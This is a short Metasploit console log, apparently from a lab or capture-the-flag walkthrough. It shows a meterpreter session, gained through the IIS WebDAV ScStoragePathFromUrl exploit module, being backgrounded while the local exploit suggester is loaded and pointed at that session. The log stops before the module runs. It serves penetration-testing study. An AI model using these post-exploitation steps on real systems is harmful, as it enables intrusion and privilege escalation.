 meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > search local_exploit_suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester  .                normal  No     Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION          1                yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) >